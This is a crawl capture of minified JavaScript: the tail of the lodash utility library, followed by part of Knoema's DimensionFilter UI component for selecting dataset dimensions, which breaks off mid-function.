wu=h.Array,oa=h.Date,ey=h.Error,dw=h.Function,fl=h.Math,pr=h.Object,oy=h.RegExp,ptt=h.String,cf=h.TypeError,sa=wu.prototype,wtt=dw.prototype,el=pr.prototype,ha=h["__core-js_shared__"],ca=wtt.toString,yr=el.hasOwnProperty,btt=0,gw=function(){var n=/[^.]+$/.exec(ha&&ha.keys&&ha.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),la=el.toString,ktt=ca.call(pr),dtt=u._,gtt=oy("^"+ca.call(yr).replace(hr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),aa=pf?h.Buffer:n,cc=h.Symbol,va=h.Uint8Array,nb=aa?aa.allocUnsafe:n,ya=ae(pr.getPrototypeOf,pr),tb=pr.create,ib=el.propertyIsEnumerable,pa=sa.splice,rb=cc?cc.isConcatSpreadable:n,vl=cc?cc.iterator:n,wc=cc?cc.toStringTag:n,wa=function(){try{var n=tl(pr,"defineProperty");return n({},"",{}),n}catch(t){}}(),nit=h.clearTimeout!==u.clearTimeout&&h.clearTimeout,tit=oa&&oa.now!==u.Date.now&&oa.now,iit=h.setTimeout!==u.setTimeout&&h.setTimeout,ba=fl.ceil,ka=fl.floor,sy=pr.getOwnPropertySymbols,rit=aa?aa.isBuffer:n,ub=h.isFinite,uit=sa.join,fit=ae(pr.keys,pr),bu=fl.max,gu=fl.min,eit=oa.now,oit=h.parseInt,fb=fl.random,sit=sa.reverse,hy=tl(h,"DataView"),yl=tl(h,"Map"),cy=tl(h,"Promise"),ol=tl(h,"Set"),pl=tl(h,"WeakMap"),wl=tl(pr,"create"),da=pl&&new pl,sl={},hit=il(hy),cit=il(yl),lit=il(cy),ait=il(ol),vit=il(pl),ga=cc?cc.prototype:n,bl=ga?ga.valueOf:n,eb=ga?ga.toString:n;bc=function(){function t(){}return function(i){if(!wr(i))return{};if(tb)return tb(i);t.prototype=i;var r=new t;return t.prototype=n,r}}();et.templateSettings={escape:go,evaluate:ns,interpolate:yu,variable:"",imports:{_:et}};et.prototype=nv.prototype;et.prototype.constructor=et;lf.prototype=bc(nv.prototype);lf.prototype.constructor=lf;ar.prototype=bc(nv.prototype);ar.prototype.constructor=ar;kc.prototype.clear=bit;kc.prototype["delete"]=kit;kc.prototype.get=dit;kc.prototype.has=git;kc.prototype.set=nrt;ih.prototype.clear=trt;ih.prototype["delete"]=irt;ih.prototype.get=rrt;ih.prototype.has=urt;ih.prototype.set=frt;rh.prototype.clear=ert;rh.prototype["delete"]=ort;rh.prototype.get=srt;rh.prototype.has=hrt;rh.prototype.set=crt;dc.prototype.add=dc.prototype.push=lrt;dc.prototype.has=art;fs.prototype.clear=vrt;fs.prototype["delete"]=yrt;fs.prototype.get=prt;fs.prototype.has=wrt;fs.prototype.set=brt;fh=pk(gs);vy=pk(py,!0);rv=wk();yy=wk(!0);rp=da?function(n,t){return da.set(n,t),n}:of;rk=wa?function(n,t){return wa(n,"toString",{configurable:!0,enumerable:!1,value:vw(t),writable:!0})}:of;hk=lr;hp=nit||function(n){return u.clearTimeout(n)};id=(ol&&1/bi(new ol([,-0]))[1]==ft)?function(n){return new ol(n)}:ww;vv=da?function(n){return da.get(n)}:ww;var wp=sy?function(n){return n==null?[]:(n=pr(n),tt(sy(n),function(t){return ib.call(n,t)}))}:bw,od=sy?function(n){for(var t=[];n;)it(t,wp(n)),n=ya(n);return t}:bw,nf=tf;(hy&&nf(new hy(new ArrayBuffer(1)))!=at||yl&&nf(new yl)!=l||cy&&nf(cy.resolve())!=lu||ol&&nf(new ol)!=a||pl&&nf(new pl)!=ii)&&(nf=function(t){var i=tf(t),r=i==k?t.constructor:n,u=r?il(r):"";if(u)switch(u){case hit:return at;case cit:return l;case lit:return lu;case ait:return a;case vit:return ii}return i});cd=ha?wh:kw;var pd=bd(rp),ua=iit||function(n,t){return u.setTimeout(n,t)},gp=bd(rk);nw=ret(function(n){var t=[];return n.charCodeAt(0)===46&&t.push(""),n.replace(rs,function(n,i,r,u){t.push(r?u.replace(ls,"$1"):i||n)}),t});var vet=lr(function(n,t){return tu(n)?dl(n,du(t,1,tu,!0)):[]}),yet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),vt(r,2)):[]}),pet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),n,r):[]});var fot=lr(function(n){var t=r(n,op);return t.length&&t[0]===n[0]?by(t):[]}),eot=lr(function(t){var u=yf(t),i=r(t,op);return u===yf(i)?u=n:i.pop(),i.length&&i[0]===t[0]?by(i,vt(u,2)):[]}),oot=lr(function(t){var i=yf(t),u=r(t,op);return i=typeof i=="function"?i:n,i&&u.pop(),u.length&&u[0]===t[0]?by(u,n,i):[]});ig=lr(rg);ug=hh(function(n,t){var i=n==null?0:n.length,u=ay(n,t);return ik(n,r(t,function(n){return ch(n,i)?+n:n}).sort(ak)),u});var ost=lr(function(n){return ac(du(n,1,tu,!0))}),sst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ac(du(t,1,tu,!0),vt(i,2))}),hst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ac(du(t,1,tu,!0),n,i)});var vst=lr(function(n,t){return tu(n)?dl(n,t):[]}),yst=lr(function(n){return ep(tt(n,tu))}),pst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ep(tt(t,tu),vt(i,2))}),wst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ep(tt(t,tu),n,i)}),bst=lr(iw);eg=lr(function(t){var r=t.length,i=r>1?t[r-1]:n;return i=typeof i=="function"?(t.pop(),i):n,fg(t,i)});sg=hh(function(t){var r=t.length,u=r?t[0]:0,i=this.__wrapped__,f=function(n){return ay(n,t)};return r>1||this.__actions__.length||!(i instanceof ar)||!ch(u)?this.thru(f):(i=i.slice(u,+u+(r?1:0)),i.__actions__.push({func:bv,args:[f],thisArg:n}),new lf(i,this.__chain__).thru(function(t){return r&&!t.length&&t.push(n),t}))});hg=sv(function(n,t,i){yr.call(n,i)?++n[i]:uh(n,i,1)});cg=kk(dd);lg=kk(gd);yg=sv(function(n,t,i){yr.call(n,i)?n[i].push(t):uh(n,i,[t])});pg=lr(function(n,t,i){var u=-1,e=typeof t=="function",r=ff(n)?wu(n.length):[];return fh(n,function(n){r[++u]=e?f(t,n,i):gl(n,t,i)}),r});wg=sv(function(n,t,i){uh(n,i,t)});bg=sv(function(n,t,i){n[i?0:1].push(t)},function(){return[[],[]]});kg=lr(function(n,t){if(n==null)return[];var i=t.length;return i>1&&rf(n,t[0],t[1])?t=[]:i>2&&rf(t[0],t[1],t[2])&&(t=[t[0]]),nk(n,du(t,1),[])});fa=tit||function(){return u.Date.now()};dv=lr(function(n,t,i){var r=s,u;return i.length&&(u=rt(i,ll(dv)),r|=p),sh(n,r,t,i,u)});rw=lr(function(n,t,i){var r=s|ut,u;return i.length&&(u=rt(i,ll(rw)),r|=p),sh(t,r,n,i,u)});un=lr(function(n,t){return lb(n,1,t)});fn=lr(function(n,t,i){return lb(n,ie(t)||0,i)});gv.Cache=rh;var uct=hk(function(n,t){t=t.length==1&&vi(t[0])?r(t[0],e(vt())):r(du(t,1),e(vt()));var i=t.length;return lr(function(r){for(var u=-1,e=gu(r.length,i);++u<e;)r[u]=t[u].call(this,r[u]);return f(n,this,r)})}),uw=lr(function(t,i){var r=rt(i,ll(uw));return sh(t,p,n,i,r)}),en=lr(function(t,i){var r=rt(i,ll(en));return sh(t,ct,n,i,r)}),fct=hh(function(t,i){return sh(t,bt,n,n,n,i)});var bct=av(wy),kct=av(function(n,t){return n>=t}),rl=yb(function(){return arguments}())?yb:function(n){return br(n)&&yr.call(n,"callee")&&!ib.call(n,"callee")},vi=wu.isArray,dct=wf?e(wf):sut;vh=rit||kw;on=bf?e(bf):hut;ew=kf?e(kf):lut;iy=df?e(df):aut;ow=gf?e(gf):vut;ul=ne?e(ne):yut;cn=av(gy);ln=av(function(n,t){return n<=t});var wlt=hl(function(n,t){if(ra(t)||ff(t)){nh(t,ku(t),n);return}for(var i in t)yr.call(t,i)&&kl(n,i,t[i])}),pn=hl(function(n,t){nh(t,ef(t),n)}),uy=hl(function(n,t,i,r){nh(t,ef(t),n,r)}),blt=hl(function(n,t,i,r){nh(t,ku(t),n,r)}),klt=hh(ay);wn=lr(function(t,i){var r,f;t=pr(t);var e=-1,u=i.length,o=u>2?i[2]:n;for(o&&rf(i[0],i[1],o)&&(u=1);++e<u;)for(var s=i[e],h=ef(s),c=-1,l=h.length;++c<l;)r=h[c],f=t[r],(f===n||hs(f,el[r])&&!yr.call(t,r))&&(t[r]=s[r]);return t});bn=lr(function(t){return t.push(n,fd),f(kn,n,t)});var sat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));n[t]=i},vw(of)),hat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));yr.call(n,t)?n[t].push(i):n[t]=[i]},vt),cat=lr(gl);var vat=hl(function(n,t,i){fv(n,t,i)}),kn=hl(function(n,t,i,r){fv(n,t,i,r)}),yat=hh(function(n,t){var i={},u,f;if(n==null)return i;for(u=!1,t=r(t,function(t){return t=vc(t,n),u||(u=t.length>1),t}),nh(n,yp(n),i),u&&(i=af(i,g|ou|ot,aft)),f=t.length;f--;)fp(i,t[f]);return i});dn=hh(function(n,t){return n==null?{}:but(n,t)});cw=rd(ku);lw=rd(ef);ntt=cl(function(n,t,i){return t=t.toLowerCase(),n+(i?ttt(t):t)});var hvt=cl(function(n,t,i){return n+(i?"-":"")+t.toLowerCase()}),cvt=cl(function(n,t,i){return n+(i?" ":"")+t.toLowerCase()}),lvt=bk("toLowerCase");rtt=cl(function(n,t,i){return n+(i?"_":"")+t.toLowerCase()});utt=cl(function(n,t,i){return n+(i?" ":"")+fy(t)});ftt=cl(function(n,t,i){return n+(i?" ":"")+t.toUpperCase()});fy=bk("toUpperCase");aw=lr(function(t,i){try{return f(t,n,i)}catch(r){return fw(r)?r:new ey(r)}});ott=hh(function(n,t){return c(t,function(t){t=th(t);uh(n,t,dv(n[t],n))}),n});stt=dk();htt=dk(!0);ctt=lr(function(n,t){return function(i){return gl(i,n,t)}});ltt=lr(function(n,t){return function(i){return gl(n,i,t)}});var yyt=lp(r),pyt=lp(te),wyt=lp(gr);vtt=nd();ytt=nd(!0);var rpt=cv(function(n,t){return n+t},0),upt=ap("ceil"),fpt=cv(function(n,t){return n/t},1),ept=ap("floor");var vpt=cv(function(n,t){return n*t},1),ypt=ap("round"),ppt=cv(function(n,t){return n-t},0);return et.after=tct,et.ary=dg,et.assign=wlt,et.assignIn=pn,et.assignInWith=uy,et.assignWith=blt,et.at=klt,et.before=gg,et.bind=dv,et.bindAll=ott,et.bindKey=rw,et.castArray=lct,et.chain=og,et.chunk=het,et.compact=cet,et.concat=aet,et.cond=oyt,et.conforms=syt,et.constant=vw,et.countBy=hg,et.create=dlt,et.curry=nn,et.curryRight=tn,et.debounce=rn,et.defaults=wn,et.defaultsDeep=bn,et.defer=un,et.delay=fn,et.difference=vet,et.differenceBy=yet,et.differenceWith=pet,et.drop=wet,et.dropRight=bet,et.dropRightWhile=ket,et.dropWhile=det,et.fill=get,et.filter=sht,et.flatMap=hht,et.flatMapDeep=cht,et.flatMapDepth=lht,et.flatten=ng,et.flattenDeep=not,et.flattenDepth=tot,et.flip=ict,et.flow=stt,et.flowRight=htt,et.fromPairs=iot,et.functions=fat,et.functionsIn=eat,et.groupBy=yg,et.initial=uot,et.intersection=fot,et.intersectionBy=eot,et.intersectionWith=oot,et.invert=sat,et.invertBy=hat,et.invokeMap=pg,et.iteratee=yw,et.keyBy=wg,et.keys=ku,et.keysIn=ef,et.map=kv,et.mapKeys=lat,et.mapValues=aat,et.matches=cyt,et.matchesProperty=lyt,et.memoize=gv,et.merge=vat,et.mergeWith=kn,et.method=ctt,et.methodOf=ltt,et.mixin=pw,et.negate=ny,et.nthArg=vyt,et.omit=yat,et.omitBy=pat,et.once=rct,et.orderBy=vht,et.over=yyt,et.overArgs=uct,et.overEvery=pyt,et.overSome=wyt,et.partial=uw,et.partialRight=en,et.partition=bg,et.pick=dn,et.pickBy=gn,et.property=att,et.propertyOf=byt,et.pull=ig,et.pullAll=rg,et.pullAllBy=lot,et.pullAllWith=aot,et.pullAt=ug,et.range=vtt,et.rangeRight=ytt,et.rearg=fct,et.reject=wht,et.remove=vot,et.rest=ect,et.reverse=tw,et.sampleSize=kht,et.set=bat,et.setWith=kat,et.shuffle=dht,et.slice=yot,et.sortBy=kg,et.sortedUniq=nst,et.sortedUniqBy=tst,et.split=kvt,et.spread=oct,et.tail=ist,et.take=rst,et.takeRight=ust,et.takeRightWhile=fst,et.takeWhile=est,et.tap=gst,et.throttle=sct,et.thru=bv,et.toArray=an,et.toPairs=cw,et.toPairsIn=lw,et.toPath=tpt,et.toPlainObject=yn,et.transform=dat,et.unary=hct,et.union=ost,et.unionBy=sst,et.unionWith=hst,et.uniq=cst,et.uniqBy=lst,et.uniqWith=ast,et.unset=gat,et.unzip=iw,et.unzipWith=fg,et.update=nvt,et.updateWith=tvt,et.values=al,et.valuesIn=ivt,et.without=vst,et.words=ett,et.wrap=cct,et.xor=yst,et.xorBy=pst,et.xorWith=wst,et.zip=bst,et.zipObject=kst,et.zipObjectDeep=dst,et.zipWith=eg,et.entries=cw,et.entriesIn=lw,et.extend=pn,et.extendWith=uy,pw(et,et),et.add=rpt,et.attempt=aw,et.camelCase=ntt,et.capitalize=ttt,et.ceil=upt,et.clamp=rvt,et.clone=act,et.cloneDeep=yct,et.cloneDeepWith=pct,et.cloneWith=vct,et.conformsTo=wct,et.deburr=itt,et.defaultTo=hyt,et.divide=fpt,et.endsWith=evt,et.eq=hs,et.escape=ovt,et.escapeRegExp=svt,et.every=oht,et.find=cg,et.findIndex=dd,et.findKey=glt,et.findLast=lg,et.findLastIndex=gd,et.findLastKey=nat,et.floor=ept,et.forEach=ag,et.forEachRight=vg,et.forIn=tat,et.forInRight=iat,et.forOwn=rat,et.forOwnRight=uat,et.get=sw,et.gt=bct,et.gte=kct,et.has=oat,et.hasIn=hw,et.head=tg,et.identity=of,et.includes=aht,et.indexOf=rot,et.inRange=uvt,et.invoke=cat,et.isArguments=rl,et.isArray=vi,et.isArrayBuffer=dct,et.isArrayLike=ff,et.isArrayLikeObject=tu,et.isBoolean=gct,et.isBuffer=vh,et.isDate=on,et.isElement=nlt,et.isEmpty=tlt,et.isEqual=ilt,et.isEqualWith=rlt,et.isError=fw,et.isFinite=ult,et.isFunction=wh,et.isInteger=sn,et.isLength=ty,et.isMap=ew,et.isMatch=flt,et.isMatchWith=elt,et.isNaN=olt,et.isNative=slt,et.isNil=clt,et.isNull=hlt,et.isNumber=hn,et.isObject=wr,et.isObjectLike=br,et.isPlainObject=ea,et.isRegExp=iy,et.isSafeInteger=llt,et.isSet=ow,et.isString=ry,et.isSymbol=hf,et.isTypedArray=ul,et.isUndefined=alt,et.isWeakMap=vlt,et.isWeakSet=ylt,et.join=sot,et.kebabCase=hvt,et.last=yf,et.lastIndexOf=hot,et.lowerCase=cvt,et.lowerFirst=lvt,et.lt=cn,et.lte=ln,et.max=opt,et.maxBy=spt,et.mean=hpt,et.meanBy=cpt,et.min=lpt,et.minBy=apt,et.stubArray=bw,et.stubFalse=kw,et.stubObject=kyt,et.stubString=dyt,et.stubTrue=gyt,et.multiply=vpt,et.nth=cot,et.noConflict=ayt,et.noop=ww,et.now=fa,et.pad=avt,et.padEnd=vvt,et.padStart=yvt,et.parseInt=pvt,et.random=fvt,et.reduce=yht,et.reduceRight=pht,et.repeat=wvt,et.replace=bvt,et.result=wat,et.round=ypt,et.runInContext=eu,et.sample=bht,et.size=ght,et.snakeCase=rtt,et.some=nct,et.sortedIndex=pot,et.sortedIndexBy=wot,et.sortedIndexOf=bot,et.sortedLastIndex=kot,et.sortedLastIndexBy=dot,et.sortedLastIndexOf=got,et.startCase=utt,et.startsWith=dvt,et.subtract=ppt,et.sum=wpt,et.sumBy=bpt,et.template=gvt,et.times=npt,et.toFinite=gh,et.toInteger=yi,et.toLength=vn,et.toLower=nyt,et.toNumber=ie,et.toSafeInteger=plt,et.toString=vr,et.toUpper=tyt,et.trim=iyt,et.trimEnd=ryt,et.trimStart=uyt,et.truncate=fyt,et.unescape=eyt,et.uniqueId=ipt,et.upperCase=ftt,et.upperFirst=fy,et.each=ag,et.eachRight=vg,et.first=tg,pw(et,function(){var n={};return gs(et,function(t,i){yr.call(et.prototype,i)||(n[i]=t)}),n}(),{chain:!1}),et.VERSION=pe,c(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){et[n].placeholder=et}),c(["drop","take"],function(t,i){ar.prototype[t]=function(r){r=r===n?1:bu(yi(r),0);var u=this.__filtered__&&!i?new ar(this):this.clone();return u.__filtered__?u.__takeCount__=gu(r,u.__takeCount__):u.__views__.push({size:gu(r,w),type:t+(u.__dir__<0?"Right":"")}),u};ar.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),c(["filter","map","takeWhile"],function(n,t){var i=t+1,r=i==hu||i==ro;ar.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:vt(n,3),type:i}),t.__filtered__=t.__filtered__||r,t}}),c(["head","last"],function(n,t){var i="take"+(t?"Right":"");ar.prototype[n]=function(){return this[i](1).value()[0]}}),c(["initial","tail"],function(n,t){var i="drop"+(t?"":"Right");ar.prototype[n]=function(){return this.__filtered__?new ar(this):this[i](1)}}),ar.prototype.compact=function(){return this.filter(of)},ar.prototype.find=function(n){return this.filter(n).head()},ar.prototype.findLast=function(n){return this.reverse().find(n)},ar.prototype.invokeMap=lr(function(n,t){return typeof n=="function"?new ar(this):this.map(function(i){return gl(i,n,t)})}),ar.prototype.reject=function(n){return this.filter(ny(vt(n)))},ar.prototype.slice=function(t,i){t=yi(t);var r=this;return r.__filtered__&&(t>0||i<0)?new ar(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),i!==n&&(i=yi(i),r=i<0?r.dropRight(-i):r.take(i-t)),r)},ar.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ar.prototype.toArray=function(){return this.take(w)},gs(ar.prototype,function(t,i){var e=/^(?:filter|find|map|reject)|While$/.test(i),r=/^(?:head|last)$/.test(i),u=et[r?"take"+(i=="last"?"Right":""):i],f=r||/^find/.test(i);u&&(et.prototype[i]=function(){var o=this.__wrapped__,s=r?[1]:arguments,h=o instanceof ar,a=s[0],c=h||vi(o),v=function(n){var t=u.apply(et,it([n],s));return r&&l?t[0]:t},i;c&&e&&typeof a=="function"&&a.length!=1&&(h=c=!1);var l=this.__chain__,w=!!this.__actions__.length,y=f&&!l,p=h&&!w;return!f&&c?(o=p?o:new ar(this),i=t.apply(o,s),i.__actions__.push({func:bv,args:[v],thisArg:n}),new lf(i,l)):y&&p?t.apply(this,s):(i=this.thru(v),y?r?i.value()[0]:i.value():i)})}),c(["pop","push","shift","sort","splice","unshift"],function(n){var t=sa[n],i=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",r=/^(?:pop|shift)$/.test(n);et.prototype[n]=function(){var u=arguments,n;return r&&!this.__chain__?(n=this.value(),t.apply(vi(n)?n:[],u)):this[i](function(n){return t.apply(vi(n)?n:[],u)})}}),gs(ar.prototype,function(n,t){var r=et[t],i;r&&(i=r.name+"",yr.call(sl,i)||(sl[i]=[]),sl[i].push({name:t,func:r}))}),sl[hv(n,ut).name]=[{name:"wrapper",func:n}],ar.prototype.clone=yit,ar.prototype.reverse=pit,ar.prototype.value=wit,et.prototype.at=sg,et.prototype.chain=nht,et.prototype.commit=tht,et.prototype.next=iht,et.prototype.plant=uht,et.prototype.reverse=fht,et.prototype.toJSON=et.prototype.valueOf=et.prototype.value=eht,et.prototype.first=et.prototype.head,vl&&(et.prototype[vl]=rht),et};d=eu();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(u._=d,define(function(){return d})):et?((et.exports=d)._=d,wr._=d):u._=d}).call(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js
body_size: 10060
content:
var Knoema=window.Knoema||{};Knoema.DimensionFilter=function(n,t,i){this._allTimeTransforms=["sum","avg","last","dup","savg"];this._container=null;this._previewOn=!1;this._displayListLoaded=!1;this._selectedDatasetId=null;this._datasets=[];this._datasetDimensions=[];this._timeDimension=null;this._options=$.extend(!0,{},this._getDefaultOptions(),t);this.displayList=null;this._bubbleAxisInfo=null;this._memberList=null;this._regionIds=null;this._regionIdMemberKeyMap=null;this._regionDimPosition="Stub";this.dataDescriptor=Knoema.Utils.objectClone(n);this._existingAggregations={};this._formulaEditorOptions=i;this._postIteration=0;this._gadgetType=null;this._frequencyChangedByUser=n&&n.Frequencies&&n.Frequencies.length>0?!0:!1;this._timeTransform=this._getTimeTransform(n);this._useDSv4=Knoema.DsViewerVersion>3;this._dimensionsWithAllMembersSelected=[];n&&(this._dimensionsWithAllMembersSelected=n.Stub.concat(n.Header,n.Filter).filter(function(n){return n.IsAllMembersSelected}).map(function(t){return(n.Dataset||t.DatasetId)+t.DimensionId}));Knoema.Events.retrofit(this)};Knoema.DimensionFilter.prototype._getTimeTransform=function(n){if(!n||!n.Transform)return null;var t=n.Transform,i=t.split("+");return i.length===2&&(t=i[1]),this._allTimeTransforms.indexOf(t.toLowerCase())!==-1?t:null};Knoema.DimensionFilter.prototype.nextPostIteration=function(){return++this._postIteration};Knoema.DimensionFilter.prototype.load=function(n,t,i){if(t&&!$.isArray(t))throw"Datasets should be a list";$.require(["/Tmpl-dimensionfilter","/Css/Knoema/knoema.dimensionfilter.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DimensionDisplayList.js","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.TransformationManager.ts","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts"],$.proxy(function(){var r,u,e,c,o,s,f,h,l,a,v,y;this._container=n;r=$(this._container);r.unbind();r.undelegate();r.empty();$.tmpl("Tmpl-dimension-filter-tab").appendTo(r);r.width()<880?(u=r.width()*35/100,u<250&&(u=250)):u=330;e=r.data();e&&e.layout&&e.layout.destroy();c=this;s={west:{size:u,minSize:250,closable:!1},center:{minWidth:260},onresize:function(){typeof o=="number"&&(window.clearTimeout(o),delete o);o=window.setTimeout(function(){c._memberList&&c._memberList.refreshMemberListHeirarchyTracker()},200)}};$("html").prop("dir")=="rtl"&&(r.find(".dim-filter-left-panel").removeClass("ui-layout-west").addClass("ui-layout-east"),s.east={size:u,minSize:250,closable:!1},delete s.west);r.layout(s);this._selectedDatasetId=t?t[0]:null;t&&(this._datasets=t,t.length>1&&this._addDatasetDropDown(),this.dataDescriptor&&(f=this.dataDescriptor,h=!1,f.Dataset?_.find(t,function(n){return n===f.Dataset})||(h=!0):f.Datasets&&(_.find(t,function(n){return _.find(f.Datasets,function(t){return t===n})})||(h=!0)),h&&(this.dataDescriptor=null)));this._datasetDimensions=this.dataDescriptor?this._getDatasetDimensions(this.dataDescriptor):[];this._timeDimension=this._getTimeDimensionFromDescriptor(this.dataDescriptor);l=this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null;this.displayList=new Knoema.DimensionDisplayList(this,this._options);a=t?t.length>1?!1:!0:!0;v=this.dataDescriptor?this.dataDescriptor.FoldDimension:null;$.isEmptyObject(t)||(y=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+t[0]+"/regions",{ds:t,regionDimensionId:this.dataDescriptor&&this.dataDescriptor.RegionDimensionId?this.dataDescriptor.RegionDimensionId:""}),Knoema.Utils.apiGet(y,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),t.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;this.displayList.load(r.find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),l,a,this._timeDimension,v,"","",i)},this)));r.bind("loadFormulaEditor",$.proxy(function(n,t,i,u){var f,o,s,e;return this._previewOn&&$(this._container).find(".hide-preview").click(),f=$(this._container).find(".formula-editor"),u||(u=this.displayList.getCurrentlyShowingDimensionId()),o=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f.find(".member-selection").remove(),u=="Time"?($(o).clone().insertBefore(f.find(".formula-members")),f.find(".actions").remove(),f.find(".dimension-members").css("bottom",0),f.find(".member-selection").show()):$('<div class="member-selection"><\/div>').insertBefore(f.find(".formula-members")),$(o).hide(),s={dimFilter:this._memberList.getMemberListComponentFilter(),filterQuery:this._memberList.getFilterQuery()},e={},e.enableDbAggregation=this.displayList.isFlatDataset()&&u=="measure",e.displayList=this.displayList,this._formulaEditorOptions&&(e.allowEmptyFormula=this._formulaEditorOptions.allowEmptyFormula),this.formulaEditor=new Knoema.DimensionFilter.FormulaEditor(f,e,this._selectedDatasetId,u,t,i,this.displayList._timeSelectionManager,s),!1},this));r.bind("close.formulaEditor",$.proxy(function(n,t){var i=r.find(".dim-filter-right-panel").find(".member-selection").get(0);return $(i).show(),t?(this.displayList.addMembers(t),this._memberList&&this._memberList.setSelectAllButtonState(!1)):this.displayList.clearEditStateForCalculatedMembers(),this.formulaEditor&&(this.formulaEditor.close(),this.formulaEditor=null),!1},this));r.bind("loadAddGroup",$.proxy(function(n,t,i,u){var o=$(this._container).find(".dimension-group-editor"),e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f=$(e).find("input").val();return Knoema.Utils.strEquals(f,$.R("~/Js/knoema/Knoema.DimensionFilter.js","type to filter"))&&(f=null),$(e).hide(),this.addGroup=new Knoema.DimensionFilter.AddGroup(o,t,i,u,f),!1},this));r.bind("close.addGroup",$.proxy(function(n,t,i){var e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),u,f;return $(e).show(),this.addGroup&&this.addGroup.close(),t&&i&&(u=this.displayList.getCurrentlyShowingDimensionId(),f={DimensionId:u,DatasetId:this._selectedDatasetId,Name:t,Members:i},Knoema.Utils.apiPost("/api/1.0/meta/group/",f),this.displayList.addMembers(i),this._memberList.memberlistcomponent.select(i)),!1},this));r.bind("Deselect.MemberListComponent",$.proxy(function(n,t){this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)},this));r.bind("selectionChanged",$.proxy(function(n,t,i,u,f){return u&&f&&(t&&!i&&this.setAllMembersSelectedInDimension(f,u,!1),t||this.displayList.checkFilterWarningMessage(u)),i?r.trigger("SelectionChange.MemberList",[t,u]):r.trigger("RemoveMember.MemberList",[t,u]),!1},this));r.on("frequencyChange.TimeSelection",$.proxy(function(){this._frequencyChangedByUser=!0},this));r.on("aggregationChanged",$.proxy(function(n,t){return this._existingAggregations=t,!1},this));r.bind("SelectionChange.MemberList",$.proxy(function(n,t,i){Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&this.displayList.addMembers(t);var r=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);return r&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._addRegions(this._selectedDatasetId,t),!1},this));r.bind("RemoveMember.MemberList RemoveMember.DisplayList",$.proxy(function(n,t,i){var r,u,f;if(Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&t!=null&&typeof t!="undefined"){for(this.displayList.removeMembers(t),r=0;r<t.length;r++)u=t[r],typeof u=="object"&&t.splice(r,1);this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)}return f=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]),f&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._removeRegions(this._selectedDatasetId,t),!1},this));r.parent().bind("RefreshPreview",$.proxy(function(){var n=$(this._container).find("div#toggle-preview a");return n.hasClass("hide-preview")&&(this.showPreview(!0),n.trigger("close.formulaEditor"),n.trigger("close.addGroup")),!1},this));r.bind("loaded.displayList",$.proxy(function(n,t){var i,r;if(this._datasetDimensions.length===1)for(i=0;i<this._datasetDimensions[0].length;i++)for(r=0;i<t.length;r++)if(t[r].DimensionId===this._datasetDimensions[0][i].DimensionId){this._datasetDimensions[0][i].Order=t[r].Order;break}this._displayListLoaded=!0},this));r.bind("accordionChange.displayList",$.proxy(this._loadMemberList,this));r.delegate(".dataset","change",$.proxy(this._datasetChange,this));r.delegate("div#toggle-preview a","click",$.proxy(this._togglePreview,this))},this))};Knoema.DimensionFilter.prototype._datasetChange=function(n){var r=$(n.target||n.srcElement),t,i;return this._populateDimension(),t=r.val(),t&&(this._selectedDatasetId=t,i=this._datasets?this._datasets.length>1?!1:!0:!0,this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),t,this._getDimensions(t),this.displayList.getFrequencies(),i,this._timeDimension)),!1};Knoema.DimensionFilter.prototype._addDatasetDropDown=function(){Knoema.Utils.getJson(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:this._datasets.join(",")}),$.proxy(function(n){var 